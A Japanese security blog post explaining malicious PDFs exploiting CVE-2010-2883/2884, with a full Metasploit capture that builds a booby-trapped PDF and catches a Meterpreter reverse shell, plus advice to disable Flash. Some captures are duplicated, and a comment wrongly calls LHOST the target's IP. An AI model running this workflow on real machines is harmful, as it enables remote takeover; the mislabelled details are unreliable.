※下記内容は前回のブログ内容の追加情報となりますが、CVE-2010-2884に付いてどんなマルウェアが流行っているかと説明内容となります。



下記はCVE-2010-2883に対してマルウェアPDFサンプルのバイナリーコードです。

↑今度このファイルは「test.pdf」のファイル名をつけます。

どんな問題が起きるかと、metasploitでの再現を方法を説明します。

metasploitでadobe_cooltype_singのDBがあり、ロードして頂いて、本件のサンプルファイルtest.pdfを作れます、出来たtest.pdfファイルをターゲットパソコンに入れますと、metaslopitマシンに繋ぐ事が出来ます。では、パソコンユーザがtest.pdfをクリックしたらリモート側からユーザのコマンドシェール(CMDみたいな)のアクセスが出ます。

下記はmetasploitコマンドのキャップチャー情報↓

msf exploit(adobe_cooltype_sing) > set filename test.pdf

filename => test.pdf ※デファインターゲットexploitファイル名

msf exploit(adobe_cooltype_sing) > set outputpath /tmp

outputpath => /tmp ※exploitデータの保存パス

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp ※本件のvulnsはTCPプロトコルで使うと

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.0.55 ※ターゲットPCのIP

LHOST => 192.168.0.55

msf exploit(adobe_cooltype_sing) > exploit

[*] Started reverse handler on 192.168.0.55:4444

[*] Creating ‘test.pdf’ file…

[*] Generated output file /tmp/test.pdf ※ここでtest.pdfが出来た。

[*] Exploit completed, but no session was created.

filename => test.pdf ※デファインターゲットexploitファイル名

msf exploit(adobe_cooltype_sing) > set outputpath /tmp

outputpath => /tmp ※exploitデータの保存パス

msf exploit(adobe_cooltype_sing) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp ※本件のvulnsはTCPプロトコルで使うと

msf exploit(adobe_cooltype_sing) > set LHOST 192.168.0.55 ※ターゲットPCのIP

LHOST => 192.168.0.55

msf exploit(adobe_cooltype_sing) > exploit

[*] Started reverse handler on 192.168.0.55:4444

[*] Creating ‘test.pdf’ file…

[*] Generated output file /tmp/test.pdf ※ここでtest.pdfが出来た。

[*] Exploit completed, but no session was created.

出来上がったtest.pdfをターゲットパソコンに入れたら、それでリモート側からlistenのハンドールを実行すれば下記の履歴が出ます↓

msf exploit(adobe_cooltype_sing) > use multi/handler

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.0.55

lhost => 192.168.0.55

msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.0.55:4444

[*] Starting the payload handler…

msf exploit(handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.0.55

lhost => 192.168.0.55

msf exploit(handler) > exploit

[*] Started reverse handler on 192.168.0.55:4444

[*] Starting the payload handler…

これで、ターゲットパソコンがtest.pdfをクリックされると、リモート側のshellでwindows shellアクセスが出ます。

因みにtest.pdfをウイルススキャンをしたら検知結果がびみようです。検知が出来るサンプルと検知が出来ないサンプルがあります。

色んなパターン再現PDFを簡単に作れますので、全てアンチウイルスに任せると無理じゃないかと思われます。

次のステップは何故かコマンドshellを取られるかと?

別のマルウェアPDFのデータで説明します↓



上記はPDFのテキスト情報です、ハイライトされた所が悪戯コードの所です。

「uniqueName」にはASCIIデータしか対応してない物(仕様では28bytesと7-bit ASCIIとNULL termination情報が必要))なのに変わりに悪戯バイナリーを(NULL termination無しで)入れてしまいまして、フラッシュプレーヤーがクラッシュしてしまい、その時にexploitの形でシステムコマンドを実行する事が出来ます。



因みに上記のサンプルバイナリーデータでは下記のようになります↓

見やすい様に本件セキュリティ問題のデモビデオがYoutubeにもあります、下記のビデオプレーリストで見れます↓

本件マルウェアに付いて最新版のサンプルスキャン結果は下記のURLへ確認が出来ます↓

http://www.virustotal.com/file-scan/report.html?id=21090d...84057232

上記の説明の理解が出来たら、本件セキュリティ問題の危険さがもっと理解が出来るかと思いますので、一般ユーザにはセキュリティパッチが出るまでに暫くFlashプレーヤーを無効にした方が良いかも知れない。

その他リファレンス↓

http://www.adobe.com/support/security/advisories/apsa10-02.html

http://blog.metasploit.com/2010/09/return-of-unpublished-adobe.html

http://isc.sans.edu/diary.html?storyid=9541

http://www.vupen.com/blog/

http://blog.metasploit.com/2010/09/return-of-unpublished-adobe.html

http://isc.sans.edu/diary.html?storyid=9541

http://www.vupen.com/blog/

---

http://0day.jp

ゼロデイ・リサーチチーム

アドリアン・ヘンドリック

0 件のコメント:

コメントを投稿